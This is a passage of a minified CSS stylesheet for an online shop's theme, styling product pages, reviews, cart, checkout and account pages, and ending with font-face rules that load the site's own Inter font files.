button{padding:0;border-radius:0;background:rgba(255,255,255,.4);text-indent:-9999px;display:block;width:2.5rem;height:2px;box-shadow:0 1px 7px 0 rgba(0,0,0,.1),0 1px 5px 0 rgba(0,0,0,.06)}.slick-dots .slick-active
button{background:#fff}.slick-arrow{position:absolute;z-index:11;top:-63px;width:90px;height:40px;transform:translateY(-50%);--base-bg-alpha:.7;background-color:#fff;color:rgba(var(--base-color),var(--base-alpha,1));display:none;gap:0;align-items:center;justify-content:center;font-size:0 !important;line-height:0 !important;padding:0;border-radius:0}.slick-arrow .slick-initialized{display:flex}.slick-arrow:before{content:'';display:block;width:90px;height:40px}.slick-arrow.slick-disabled{opacity:1;color:#d1d5db;pointer-events:none}.slick-prev{right:90px}.slick-next{right:0}@media (max-width:767.98px){[data-appearance=carousel] .product-items .product-item-inner{margin-top:0}}.pagebuilder-column-group{display:flex}.gap-0>.pagebuilder-column-group,.gap-0>.pagebuilder-column-group>.pagebuilder-column-line,.pagebuilder-column-group.gap-0>.pagebuilder-column-line{gap:0}.gap-1>.pagebuilder-column-group,.gap-1>.pagebuilder-column-group>.pagebuilder-column-line,.pagebuilder-column-group.gap-1>.pagebuilder-column-line{gap:.25rem}.gap-2>.pagebuilder-column-group,.gap-2>.pagebuilder-column-group>.pagebuilder-column-line,.pagebuilder-column-group.gap-2>.pagebuilder-column-line{gap:.5rem}.gap>.pagebuilder-column-group,.gap>.pagebuilder-column-group>.pagebuilder-column-line,.pagebuilder-column-group.gap>.pagebuilder-column-line{gap:.5rem}.gap-3>.pagebuilder-column-group,.gap-3>.pagebuilder-column-group>.pagebuilder-column-line,.pagebuilder-column-group.gap-3>.pagebuilder-column-line{gap:.75rem}.gap-4>.pagebuilder-column-group,.gap-4>.pagebuilder-column-group>.pagebuilder-column-line,.pagebuilder-column-group.gap-4>.pagebuilder-column-line{gap:1rem}.gap-5>.pagebuilder-column-group,.gap-5>.pagebuilder-column-group>.pagebuilder-column-line,.pagebuilder-column-group.gap-5>.pagebuilder-column-line{gap:1.25rem}.gap-6>.pagebuilder-column-group,.gap-6>.pagebuilder-column-group>.pagebuilder-column-line,.pagebuilder-column-group.gap-6>.pagebuilder-column-line{gap:1.5rem}.gap-7>.pagebuilder-column-group,.gap-7>.pagebuilder-column-group>.pagebuilder-column-line,.pagebuilder-column-group.gap-7>.pagebuilder-column-line{gap:1.75rem}.gap-8>.pagebuilder-column-group,.gap-8>.pagebuilder-column-group>.pagebuilder-column-line,.pagebuilder-column-group.gap-8>.pagebuilder-column-line{gap:2rem}@media (max-width:767.98px){.pagebuilder-column-group,.pagebuilder-column-line{row-gap:1rem;flex-wrap:wrap}.pagebuilder-column{flex-basis:100%;max-width:100%}}.price-box
p{margin:0}.price-label,.price-box .label,.msrp-message{color:rgba(var(--base-color),var(--muted-alpha,.6));font-size:1rem;line-height:1.5rem}.price-box
a{line-height:1.5rem;font-size:1rem}.old-price{color:#9ca3af;text-decoration:line-through}.weee[data-label],.minimal-price-link,.price-excluding-tax,.price-including-tax{display:block}.weee[data-label],.price-including-tax+.price-excluding-tax{font-size:.875rem;line-height:1.5rem}.weee[data-label]:before,.price-including-tax+.price-excluding-tax:before{content:attr(data-label) ': '}.prices-tier .weee[data-label],.prices-tier .price-excluding-tax,.prices-tier .price-including-tax{display:inline-block}.prices-tier .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .weee[data-label]:before{content:'+' attr(data-label) ': '}.prices-tier .weee[data-label]:last-child:after{content:')'}.product-info-wrapper{display:grid;grid-template-rows:auto 1fr;grid-template-columns:1fr;grid-template-areas:"title" "media" "main";gap:1rem}.product-info-wrapper .page-title-wrapper{grid-area:title;margin-bottom:0}@media (min-width:768px){.product-info-wrapper .page-title-wrapper{margin-bottom:1rem}}.product-info-wrapper .page-title-wrapper
h1{margin:0}.product-info-wrapper .product-info-main{grid-area:main}.product-info-wrapper
.product.media{grid-area:media}@media (min-width:768px){.product-info-wrapper{row-gap:0;column-gap:1rem;grid-template-columns:4fr 3fr;grid-template-areas:"media title" "media main"}}@media (min-width:1024px){.product-info-wrapper{column-gap:2.5rem}}.product-info-main{display:flex;flex-direction:column;gap:.5rem}.product-info-price{display:flex;flex-direction:column;gap:.5rem}.product-info-price .price-box{font-size:1.5rem;line-height:2rem}.prices-tier{margin:.5rem 0;max-width:400px}.prices-tier li+li{margin-top:.5rem}.product-info-stock-sku{display:flex;align-items:center;gap:.5rem}.product-info-stock-sku
.stock{--stock-bg:252,240,186;--stock-color:179,131,1;background:rgb(var(--stock-bg));color:rgb(var(--stock-color));padding:.125rem .5rem}.product-info-stock-sku
.stock.available{--stock-bg:151,233,184;--stock-color:13,146,74}.product-info-stock-sku
.stock.unavailable{--stock-bg:253,200,200;--stock-color:205,49,49}.product-info-stock-sku
.sku{display:flex;align-items:center;gap:.25rem}.product-info-main .configurable-variation-qty{display:none}.product-info-wrapper .product-add-form{margin:.5rem 0}.product-info-wrapper .product-add-form form>div+div{margin-top:.5rem}.product-info-wrapper .product-add-form .product-options-wrapper{margin:0
0 1.5rem}.product-info-wrapper .product-add-form .product-options-wrapper
.label{font-weight:500}.product-info-wrapper .product-add-form .product-options-wrapper .label~.control{margin-top:.375rem}.product-info-wrapper .product-add-form .product-options-wrapper
.field{margin-top:0;margin-bottom:1rem}.product-info-wrapper .product-add-form .product-options-wrapper .field:last-child{margin-bottom:0}.product-info-wrapper .product-add-form .product-options-wrapper .swatch-opt+.field{margin-top:1rem}.product-info-wrapper .product-add-form .product-options-bottom{margin:1.25rem 0 0}.box-tocart
.fieldset{display:flex;align-items:flex-start;gap:.5rem}.box-tocart .fieldset
.field.qty{margin:0;flex-shrink:0;display:flex;align-items:center;gap:.5rem}.box-tocart .fieldset .field.qty
.control{margin:0}.product-info-wrapper .box-tocart .fieldset
.field.qty{display:none}.box-tocart .fieldset
.actions{display:flex;flex-wrap:wrap;align-items:center;gap:.5rem}.field.qty>.control,.input-text.qty{max-width:4rem}.product-addto-links,.product-social-links{display:flex;align-items:center;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem;margin:.5rem 0}.product-addto-links>a,.product-social-links>a{color:rgba(var(--base-color),var(--muted-alpha,.6));border-radius:.25rem}.product-addto-links>a:hover,.product-social-links>a:hover{text-decoration:underline}.product-social-links .product-addto-links{margin:0}.product.info.detailed{clear:both}@media (min-width:768px){.product.info.detailed{margin:4rem auto 0}}@media (min-width:1024px){.product.info #reviews:after{content:'';display:table;clear:both}.product.info .review-add+.review-list,.product.info #product-review-container{float:right;width:63%}.product.info .review-add{float:left;width:34%}}.block.related .product-item:first-child{display:block !important}.field.downloads .price-container:before{content:' + ';display:inline}@media (min-width:768px){.bundle-options-container{margin:4rem auto 0}}.bundle-options-container .product-options-wrapper{border:0;padding:0}.bundle-options-container .product-add-form{display:none}@media (min-width:768px){.page-bottom .widget-recent{--listing-grid-columns:3}}@media (min-width:1024px){.page-bottom .widget-recent{--listing-grid-columns:4}}.product-reviews-summary{display:flex;flex-wrap:wrap;align-items:center;gap:.25rem;text-align:left}.rating-result{position:relative;width:6.25rem;height:1.5rem}.rating-result:before{opacity:.2}.rating-result>span{position:relative;display:block}.rating-result:before,.rating-result>span:before{position:absolute;content:'';width:100%;height:1.5rem}.reviews-actions{display:flex;align-items:center;gap:.5rem}.reviews-actions
a{font-size:.875rem;line-height:1.25rem;color:#000;text-decoration:underline}.review-add .review-legend{display:none}.review-field-ratings{margin:0}.review-field-ratings
legend{display:none !important}.review-field-rating>.label{min-width:80px}.review-control-vote{color:rgba(var(--base-color),var(--divider-alpha,.1));height:1.5rem;width:7.5rem}.review-control-vote:before{content:'';position:absolute;inset:0}.review-control-vote
label{position:absolute;opacity:0}.review-list .limiter,.review-list .toolbar:first-child{display:none}.review-list .review-items{display:flex;flex-direction:column;gap:1rem}@media (min-width:768px){.review-list .review-items{gap:2rem}}.review-list .review-item{display:flex;flex-direction:column;gap:.625rem;padding:1rem;background:#fff;border-radius:.375rem}@media (min-width:768px){.review-list .review-item{padding:2.5rem 3rem}}.review-list .review-title{font-weight:700;font-size:1.125rem}.review-list .review-ratings{order:-1}.review-list .review-content{margin:0
0 1rem;font-family:ui-serif,Georgia,Cambria,"Times New Roman",Times,serif;font-size:1.25rem;line-height:1.75rem}.review-list .review-details{display:flex;align-items:baseline;gap:.25rem;opacity:.6}.review-list .review-date{font-size:.875rem;line-height:1.25rem}.search-suggestions{display:flex;gap:1rem;margin-bottom:1rem}@media (max-width:639.98px){.search-suggestions{flex-direction:column}}.search-suggestions
.block{min-width:180px}.search-suggestions .block+.block{margin:0}.search-terms{display:flex;flex-wrap:wrap;gap:1rem}.search.found{margin-bottom:.25rem}.search.summary{margin-bottom:.5rem}.swatch-attribute{margin-bottom:1rem}.swatch-attribute:last-child{margin:0}.product-item .swatch-attribute{margin-bottom:.625rem}.product-item .swatch-attribute:last-child{margin:0}.swatch-attribute-label{font-weight:500;margin-right:.25rem}.swatch-attribute-label~.swatch-attribute-options{margin-top:.375rem}.swatch-attribute-options{display:flex;flex-wrap:wrap;gap:.375rem}.product-item .swatch-attribute-options{gap:.375rem}:where(.products-grid,.widget-product-carousel) .swatch-attribute-options{justify-content:center}.swatch-option{font-size:.75rem;display:flex;align-items:center;justify-content:center;cursor:pointer;min-width:2rem;height:2rem;padding:0
.25rem;position:relative;margin:0;border-radius:999px}.swatch-option-link-layered{border-radius:999px}.swatch-option:before{content:'';position:absolute;box-shadow:0 0 0 1px inset rgba(var(--base-color),var(--divider-alpha,.1));border-radius:999px;top:0;bottom:0;left:0;right:0}.swatch-option.text{border-radius:.125rem}.swatch-option.text:before{border-radius:.125rem}.product-item .swatch-option{font-size:.75rem;font-weight:400;min-width:1.5rem;height:1.5rem}.product-item .swatch-option.text{min-width:1.75rem;height:1.75rem}input.swatch-input{position:absolute;visibility:hidden;top:-9999px;left:-9999px}.actions-primary input.swatch-input{display:none}.product-item [class^=swatch-opt-]{margin:0
0 .125rem}.form.form-orders-search .action.primary,.form.search.advanced .action.primary,.form.password.forget .action.primary,.form.password.reset .action.primary,.form.send.confirmation .action.primary,.form-create-account
.action.primary{width:100%}.login-container{max-width:none}.login-container .block>.block-title{padding:.5rem 0}:where(body:not(.narrow-page-reset)) .checkout-success .actions-toolbar,.form.form-orders-search .actions-toolbar,.form-create-account .actions-toolbar{justify-content:center}.catalogsearch-advanced-index .page.messages,.customer-account-forgotpassword .page.messages,.customer-account-create
.page.messages{max-width:620px;margin:0
auto}:where(body:not(.narrow-page-reset)) .checkout-success,:where(body:not(.narrow-page-reset)) .checkout-success+#registration{text-align:center}.checkout-cart-index .column.main .block
.title{padding:1rem;background:rgba(var(--muted-bg),var(--muted-bg-alpha,1))}.checkout-cart-index .column.main .block:not(.crosssell) .content{padding:1rem}.checkout-cart-index .column.main .block .products-grid{margin-top:max(2*var(--listing-grid-item-margin),-2*var(--listing-grid-item-margin))}:where(.table-totals,.table.totals) .amount{text-align:right}:where(.table-totals,.table.totals) [class^=totals-tax],:where(.table-totals,.table.totals) .totals:not(.grand){color:rgba(var(--base-color),var(--muted-alpha,.6));border:0}:where(.table-totals,.table.totals) [class^=totals-tax] th,:where(.table-totals,.table.totals) .totals:not(.grand) th,:where(.table-totals,.table.totals) [class^=totals-tax] td,:where(.table-totals,.table.totals) .totals:not(.grand) td{font-weight:400;padding-top:.25rem;padding-bottom:.25rem}:where(.table-totals,.table.totals) .totals-tax-details{display:none}:where(.table-totals,.table.totals) .totals-tax-details.shown{display:table-row}:where(.table-totals,.table.totals) .totals-tax-summary .amount
.price{display:inline-flex}:where(.table-totals,.table.totals) .totals-tax-summary .amount .price:before{content:'';display:block;width:1.5rem;height:1.5rem}:where(.table-totals,.table.totals) .grand.totals{font-size:1.25rem;line-height:1.75rem}.cart-container{display:flex;flex-direction:column;margin-bottom:1rem;row-gap:2rem}@media (max-width:767.98px){.cart-container{row-gap:1rem}}@media (min-width:768px){.cart-container{--sidebar-width:220px;flex-wrap:wrap;flex-direction:row;align-items:flex-start}.checkout-cart-index .cart-container>*{width:calc(100% - var(--sidebar-width));padding-right:2%}}@media (min-width:1024px){.cart-container{--sidebar-width:420px}}.cart-container .form-cart{order:-2}@media (max-width:767.98px){.cart-container #gift-options-cart{order:-1}}.cart-container .gift-wrapping .gift-options-content{margin:.5rem 0 .75rem}.cart-container .gift-wrapping .gift-printed-card{margin-top:.25rem}.cart-container .gift-summary .price-box,.cart-container .gift-options .price-box{margin-left:1.25rem}.cart-container
.cart.actions{padding-top:.75rem;justify-content:flex-end;border-top:1px solid rgba(var(--base-color),var(--divider-alpha,.1))}.cart-container .cart.actions
.continue{display:none}.cart-container .cart-summary{padding:0;display:flex;flex-direction:column;gap:1rem}@media (min-width:768px){.cart-container .cart-summary{position:sticky;top:1rem;width:var(--sidebar-width)}}.cart-container .cart-summary>.block+.block{margin:0}.cart-container .discount .content,.cart-container .shipping
.content{display:none}.cart-container .cart-totals{padding:0
1rem}.cart-container
.col.subtotal{text-align:right;padding-right:.25rem}.cart-container .checkout-methods-items{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:1rem}.cart-container .checkout-methods-items
li{width:100%;display:flex;flex-wrap:wrap;justify-content:center;gap:.5rem}.cart-container .checkout-methods-items li:first-child{width:100%}.cart-container .checkout-methods-items
.primary{font-size:1.125rem;line-height:1.75rem;font-weight:600;padding:1rem 2.5rem;width:100%}.cart-container .checkout-methods-items
.multicheckout{display:none}.cart.table .item-info{border:0}.cart.table .item-actions
td{padding-top:0}.cart.table .product-item-photo{float:left;max-width:40%}.cart.table .product-item-details{float:left;max-width:calc(60% - .75rem);margin-left:.75rem}.cart.table .product-item-name{font-size:1.125rem;line-height:1.75rem;display:inline-block;margin-bottom:.5rem}.cart.table .field.qty
input.qty{padding:0
0 0 .25rem;border:0;font-size:1rem;line-height:1.5rem;width:2.5rem;border-color:transparent}.cart.table .actions-toolbar{margin:0
.25rem;align-items:flex-start;justify-content:flex-end}.cart.table
a.action{--muted-alpha:.3;color:rgba(var(--base-color),var(--muted-alpha,.6))}.cart.table a.action:before{content:'';display:block;width:1.5rem;height:1.5rem}.cart.table .action-gift{gap:0}.cart.table .action-gift:after{content:'';display:block;width:1.5rem;height:1.5rem}.cart.table .gift-options-cart-item{margin-right:auto}.cart.table .gift-content{display:none;max-width:100%;margin:.5rem 0 0}@media (min-width:768px){.cart.table .gift-content{width:420px}}.cart.table .gift-content._active{display:block}.cart.table .gift-content .actions-toolbar{margin:.5rem 0;justify-content:flex-start}.cart.table .gift-options-title{margin:.5rem 0}.cart-tax-total{display:inline-flex;gap:.125rem;align-items:center}.cart-tax-total:after{content:'';display:block;width:.75rem;height:.75rem;transform:rotate(90deg)}.checkout-onepage-success #registration
br{display:none}.checkout-success{margin-bottom:15px}.page-narrow .checkout-success{text-align:center}.page-narrow .checkout-success .actions-toolbar{margin-top:2.5rem;justify-content:center}@media (max-width:767.98px){.account .page-main
.columns{padding-top:3.5rem}}.customer-account-logoutsuccess.narrow-page
.column.main{text-align:center}.login-container .actions-toolbar{margin:1.25rem 0}.login-container>.block{padding:0}@media (min-width:768px){.login-container{display:flex;gap:3rem;flex-direction:row}.login-container>.block{flex-grow:1;flex-basis:0;margin:0
!important}}@media (min-width:1024px){.customer-account-login.narrow-page.page-layout-1column .page-main
.columns{max-width:1024px}}.account .main .block .block-title{line-height:1.75rem;font-size:1.125rem;text-transform:none;margin:0;padding:.5rem 1rem;background:rgb(var(--muted-bg))}.account .main .block .block-title
strong{font-weight:500}.account .main .block .block-content{padding:1rem}@media (min-width:768px){.form-edit-account>.fieldset,.form-address-edit>.fieldset{float:left;width:48%;max-width:420px;margin-right:2%}}.form-address-edit
.region_id{display:none}.form-address-edit .field~.message .button-close{display:none}.form-edit-account .fieldset.password:not([style]){display:none}.form-edit-account
.fieldset.info{display:block}.form-edit-account
.fieldset.additional_info{display:block;clear:both}[data-role=password-strength-meter]{display:none}.form-wishlist-items div:empty,.form-wishlist-items .product-reviews-summary{display:none}.form-wishlist-items .box-tocart{border:0;padding:0}.page-title-wrapper .order-status{display:inline-block;border:2px
solid rgba(var(--base-color),var(--divider-alpha,.1));padding:.375rem .75rem}.page-title-wrapper .order-status+.order-date{margin-left:.5rem}.page-title-wrapper .order-date{display:inline-block;margin:0}.order-links{display:flex;margin-bottom:.5rem}.order-links>.item{padding:.5rem .75rem;background-color:rgba(var(--muted-bg),var(--muted-bg-alpha,1))}.order-links>.item.current{--divider-alpha:.2}.order-details-items{margin:.5rem 0}.order-links~.order-details-items .order-title{display:none}@media (min-width:768px){.order-details-items .order-title{display:none}}.order-details-items dl.item-options{margin-top:.5rem}.order-details-items tbody tr:not(:last-child){border-bottom:0}.order-details-items tbody tr+tr td:first-child{padding-left:1rem}.order-details-items tbody tr+tr:not(:last-child) td{padding-top:.25rem;padding-bottom:.25rem}@media (max-width:767.98px){.order-details-items .table-wrapper{padding:false}.order-links~.order-details-items .table-wrapper{padding:0}}.paypal-review{max-width:none}.paypal-review .block-order-details-view .block-content{display:flex;justify-content:space-between;flex-direction:column;gap:1.5rem}.paypal-review .block-order-details-view .block-content
.box{margin:0}@media (min-width:640px){.paypal-review .block-order-details-view .block-content{flex-direction:row}}.paypal-review .box-order-billing-address img[src*="paypalobjects.com"]{width:39px}.paypal-review-discount,.paypal-review-items{margin:1rem 0}.paypal-review .discount
.title{font-size:1rem;line-height:1.5rem;border:1px
solid rgba(var(--base-color),var(--divider-alpha,.1));border-width:1px 0;margin-bottom:1rem}.paypal-review .discount .title
strong{font-weight:400}.paypal-review .paypal-review-title
a{font-size:.875rem;line-height:1.25rem;margin-left:.5rem}.paypal-review .cart.items tfoot .mark~td{text-align:right}.paypal-review .actions-toolbar{justify-content:flex-end}.privacy-policy{--sidebar-width:250px;display:grid;grid-template-rows:auto 1fr;grid-template-columns:1fr;grid-template-areas:"sidebar" "main";gap:1rem;row-gap:1rem}@media (min-width:768px){.privacy-policy{grid-template-columns:var(--sidebar-width) 1fr;grid-template-areas:"sidebar main"}}.privacy-policy>.privacy-policy-content{grid-area:main}.privacy-policy>.block-collapsible-nav{grid-area:sidebar}.page-print
.logo{display:inline-block;margin-bottom:.5cm}@media
print{@page{size:auto;margin:0}body{margin:1cm;min-height:auto}a{--link-color:0,0,0}.page-header,.page-footer{display:none}.page-wrapper{min-height:0}.page-main{padding:0;margin:0}[data-action=toggle-nav]{display:none}.hidden-print{display:none !important}}.recipients
.fieldset{display:flex;gap:.75rem}.recipients .fieldset
.field{margin:0;max-width:200px}#recipients-options>.fields{display:flex;align-items:flex-start;margin-bottom:.75rem}#recipients-options>.fields .actions-toolbar{margin:1.625rem 0 0;order:999}@media only screen and (max-width:639px){.block-swissup-ajaxsearch .minisearch
.inactive{display:none}}@media all and (min-width:640px){#askit-new-question-form{max-width:500px}.block-swissup-ajaxsearch.block-search
.field.search{display:flex;flex-wrap:nowrap}.block-swissup-ajaxsearch.block-search .field.search
.origin{flex-grow:1}.swissup-ajaxsearch-folded-loading .block.block-search,.block-search.block-swissup-ajaxsearch.folded{width:24px;height:24px;opacity:0;padding:0}.swissup-ajaxsearch-folded-loading .block.block-search .field.search,.block-search.block-swissup-ajaxsearch.folded
.field.search{position:absolute;width:0;height:0;padding:0;overflow:hidden}.swissup-ajaxsearch-folded-loading .block.block-search .action.search,.block-search.block-swissup-ajaxsearch.folded
.action.search{width:24px;height:24px;right:0;margin:0}.swissup-ajaxsearch-folded-loading .block.block-search .action.search:before,.block-search.block-swissup-ajaxsearch.folded .action.search:before{font-size:19px}.block-search.block-swissup-ajaxsearch.folded{opacity:1}.block-search.block-swissup-ajaxsearch.folded
.field.search{z-index:801;opacity:0}.block-search.block-swissup-ajaxsearch.inline
.field.search{background-color:#fff}.block-search.block-swissup-ajaxsearch.inline .field.search .input-text{box-shadow:0 0 0 1px #000}.block-search.block-swissup-ajaxsearch.inline .swissup-ajaxsearch-filter-category-wrapper{flex-shrink:0;min-width:90px;width:90px;margin-right:-90px}.block-search.block-swissup-ajaxsearch.inline .swissup-ajaxsearch-filter-category-wrapper+.origin .input-text{padding-left:95px;border-radius:.25rem}.products-list .product.featured-attributes{display:block}}@media all and (min-width:768px),print{.breeze-gallery
.images{overflow:visible;flex-wrap:wrap}.breeze-gallery .images
.item{width:calc((100% - (var(--gallery-columns-gap)*var(--gallery-columns-count) - var(--gallery-columns-gap)))/var(--gallery-columns-count))}.product.info.detailed .tabs-toolbar{background:#fff;box-shadow:0 1px 0 rgba(var(--base-color),var(--divider-alpha,.1));top:0;z-index:99;display:flex;position:sticky;text-align:center}.product.info.detailed .tabs-toolbar-item{color:currentColor;font-size:.875rem;font-weight:600;margin:0
.5rem 0 0;padding:.5rem 1.25rem;text-transform:uppercase;overflow-x:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.product.info.detailed .tabs-toolbar-item.active{background:linear-gradient(115deg,#fce0fc 0%,#ceeff9 100%)}.product.info.detailed .tabs-toolbar~.data.items>.item.title{visibility:hidden;height:0;width:100%;border:0;padding:0}.product.info.detailed .tabs-toolbar~.data.items>.item.content{width:100%}.product.featured-attributes{display:block}.cookie-bar-mode-minimalistic .cookie-bar-container{flex-direction:row}.cookie-bar-mode-minimalistic .cookie-bar-buttons{justify-content:flex-end;width:30%;margin:0
0 0 40px}.cookie-settings-multicols .cookie-groups{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.cookie-settings-multicols .cookie-group{width:calc(50% - 7px)}.cookie-settings-multicols .cookie-group-description{min-height:85px}.products-grid .product-item-photo,.products-list .product-item-photo{position:relative}.products-grid .product-item-photo{display:block}.table.grouped
.col.qty{width:30%}}@media all and (min-width:1024px),print{.breeze-gallery.vertical:not(.opened){flex-direction:row;align-items:flex-start;justify-content:flex-end}.breeze-gallery.vertical:not(.opened) .thumbnails{flex-direction:column;flex-wrap:nowrap;order:-1;max-height:790px;margin:0
5px 0 0;padding-right:5px;padding-bottom:0;overflow-y:overlay}.cookie-settings-cols3 .cookie-group{width:calc(33% - 7px)}.cookie-settings-cols4 .cookie-group{width:calc(25% - 7px)}}@media (hover:none){.quick-view{display:none}}@media (min-width:768px){.argento-float-photo{float:right;margin-left:1rem;max-width:45%;filter:contrast(90%)}.argento-float-photo:has(.product-video){width:45%}}.no-reviews{margin-bottom:1.5rem}.swatch-attribute-label{display:inline-flex;gap:.5rem}.swatch-attribute-label .option-help{width:1.5rem;height:1.5rem;border-radius:9999px;text-align:center;color:rgba(var(--base-color),var(--muted-alpha,.6));background:rgba(var(--muted-bg),var(--muted-bg-alpha,1))}.swatch-attribute-label .option-help-text{color:rgba(var(--base-color),var(--muted-alpha,.6));font-size:.875rem;font-weight:400;text-transform:none}.page-layout-1column .form.testimonial
legend{display:none}.page-layout-1column .form.testimonial .actions-toolbar{flex-wrap:wrap}.page-layout-1column .form.testimonial
.action.primary{width:100%}.page-layout-1column .form.testimonial .action.primary~.button{width:100%}.contact-wrapper{display:flex;flex-direction:column;gap:1rem;margin-bottom:1rem}.contact-wrapper .form.contact
.legend{border:0}@media (min-width:768px){.contact-wrapper{flex-direction:row}.contact-form-wrapper,.contact-content-wrapper{width:50%}}@media (max-width:767.98px){.contact-content-wrapper{order:999}}.contact-content-wrapper
.heading{margin:.75rem 0 .5rem}.contact-content-wrapper .heading
strong{font-weight:700}.contact-content-wrapper
.social{margin-top:1.5rem}.contact-content-wrapper .social
.heading{margin-bottom:.75rem}.contact-content-wrapper .social .icon:hover{color:#fff}.contact-content-wrapper .social .icon[href*="facebook.com"]:hover{background:#3b82f6}.contact-content-wrapper .social .icon[href*="youtube.com"]:hover{background:#dc2626}.contact-content-wrapper .social .icon[href*="twitter.com"]:hover{background:#60a5fa}.contact-content-wrapper .social .icon[href*="instagram.com"]:hover{background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.product.data.items.expanded:first-child>.title
.counter{display:none}.product.data.items.expanded:first-child .review-add{max-width:600px}.product.data.items.expanded:first-child>.content .review-add .block-title{margin-bottom:.5rem}.button-arrow-md .pagebuilder-button-primary,.product.data.items .show-form,.contact-index-index .form.contact .submit,.askit-show-form,.easycatalogimg
.primary{gap:.75rem;padding:.75rem 2.5rem}.button-arrow-md .pagebuilder-button-primary:after,.product.data.items .show-form:after,.contact-index-index .form.contact .submit:after,.askit-show-form:after,.easycatalogimg .primary:after{content:'';display:block;width:52px;height:18px}.product.info.detailed #review-form,.additional-attributes-wrapper,.product.info.detailed .no-reviews,.product.info.detailed #askit-new-question-form,.product.info.detailed .askit-items>.askit-item{padding:1rem 2rem;border-radius:.375rem;background:#fff}@media (max-width:1023.98px){.product.info.detailed .review-add>.block-title,.product.info.detailed .askit-question-form>.block-title{display:none}}@media (min-width:1024px){.product.info.detailed .review-add>.block-title,.product.info.detailed .askit-question-form>.block-title{display:block;font-size:2.75rem;letter-spacing:-.025em;line-height:3rem}.product.info.detailed .review-add>.block-title strong,.product.info.detailed .askit-question-form>.block-title
strong{font-weight:700}.product.info.detailed .review-add>.block-content>.action:first-child,.product.info.detailed .askit-question-form>.block-content>.action:first-child{gap:1rem;margin-top:.5rem}.product.info.detailed .review-add form,.product.info.detailed .askit-question-form
form{margin-top:.5rem}.product.info.detailed .review-add form .submit,.product.info.detailed .askit-question-form form
.submit{width:100%}}@media (max-width:767.98px){.product.info.detailed .review-add>.block-content>.action:first-child,.product.info.detailed .askit-question-form>.block-content>.action:first-child{width:100%;margin-top:1.5rem}}.collapsible-lg [data-collapsible]>[data-role=title]:after{content:'';display:block;width:26px;height:26px}.collapsible-lg [data-collapsible]>[data-role=title]{font-size:1.25rem;line-height:1.75rem;padding:.375rem 0;gap:.5rem}.collapsible-lg [data-collapsible]>[data-role=title][aria-expanded=false]:after{transform:rotate(-225deg)}.collapsible-lg [data-collapsible][data-mage-init*='"active":false']>[data-role=title]:not([aria-expanded]):after{transform:rotate(-225deg)}.collapsible-lg [data-collapsible]>[data-role=content]{font-family:ui-serif,Georgia,Cambria,"Times New Roman",Times,serif;font-size:1.25rem;line-height:1.75rem}.collapsible-lg [data-collapsible]+[data-collapsible]{border-top:1px solid rgba(var(--base-color),var(--divider-alpha,.1));margin-top:1rem;padding-top:1rem}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(//susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/fonts/inter/v13/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) 